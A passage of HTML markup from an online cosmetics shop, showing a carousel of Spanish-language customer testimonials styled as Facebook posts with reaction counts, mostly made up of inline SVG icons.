                        11 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_12.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_12.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Cristina Quintana
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Ayer
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>El maquillaje es de una calidad superior. La base tiene una cobertura perfecta y los tonos de las sombras son tal como en las fotos. Además, el envío fue súper rápido.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QehLpB1a)">
         <path fill="url(#gradient-column_QehLpB1b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QehLpB1c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QehLpB1d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QehLpB1e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QehLpB1f)"></path>
         <path fill="url(#gradient-column_QehLpB1g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QehLpB1b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QehLpB1e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QehLpB1f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QehLpB1a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB2" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB2)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1,2 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        52 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_7.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_7.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Renata Cardenas
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Compré un set de perfumes y labiales y estoy encantada. Llegaron rápido, en perfecto estado, y la calidad es impresionante. Los recomendaré a todos mis amigas.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QHQVft2a)">
         <path fill="url(#gradient-column_QHQVft2b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QHQVft2c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QHQVft2d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QHQVft2e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QHQVft2f)"></path>
         <path fill="url(#gradient-column_QHQVft2g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QHQVft2b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QHQVft2e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QHQVft2f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QHQVft2a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        532
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        15 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_9.jpg?v=1733240840&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_9.jpg?v=1733240840&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        María Escobar
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Estaba preocupada por comprar perfumes en línea, pero este lugar superó mis expectativas. La fragancia es 100% original, llegó súper rápido y el servicio fue excelente.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
